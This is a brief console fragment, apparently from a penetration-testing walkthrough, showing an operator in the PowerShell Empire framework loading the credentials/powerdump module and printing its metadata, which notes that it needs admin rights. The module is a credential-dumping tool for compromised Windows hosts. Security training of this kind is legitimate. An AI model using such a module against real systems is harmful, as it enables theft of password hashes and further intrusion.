 (Empire: KGFALM17) > usemodule credentials/powerdump*
(Empire: powershell/credentials/powerdump) > info
Name: Invoke-PowerDump
Module: powershell/credentials/powerdump
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None